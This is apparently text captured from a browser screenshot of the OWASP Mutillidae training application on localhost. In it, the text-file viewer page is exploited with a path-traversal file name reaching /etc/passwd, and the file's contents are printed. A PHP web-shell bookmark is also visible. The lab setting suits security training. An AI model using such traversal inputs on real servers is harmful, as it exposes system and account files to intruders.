 1 2 3 4 5 6 7 8 9 Iceweasel Thu Jun 09, 19:22
File Edit View History Bookmarks Tools Help
http://127....-viewer.php
127.0.0.1/mutillidae/index.php?page=text-file-viewer.php
Most Visited b374k 3.2.3 OWASP v4 PDF
Version: 2.6.37 Security Level: 0 (Hosed) Hints: Enabled (1 - 5cr1pt K1dd1e) Not Logged In
Home Login/Register Toggle Hints Show Popup Hints Toggle Security Enforce SSL Reset DB View Log View Captured Data
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
HTML 5
Others
Documentation
Resources
Getting Started:
Project
Whitepaper
Release
Announcements
You
Tube
Video
Tutorials
Hacker Files of Old
Back HELP Help Me!
Hints and Videos
Take the time to read some of these great old school hacker text files.
Just choose one form the list and submit.
Text File Name Intrusion Detection in Computers by Victor H. Marshall (January 29, 1991)
View File
For other great old school hacking texts, check out http://www.textfiles.com/ .
File: ../../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:101:105:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
messagebus:x:102:107::/var/run/dbus:/bin/false
colord:x:103:108:colord colour management daemon,,,:/var/lib/colord:/bin/false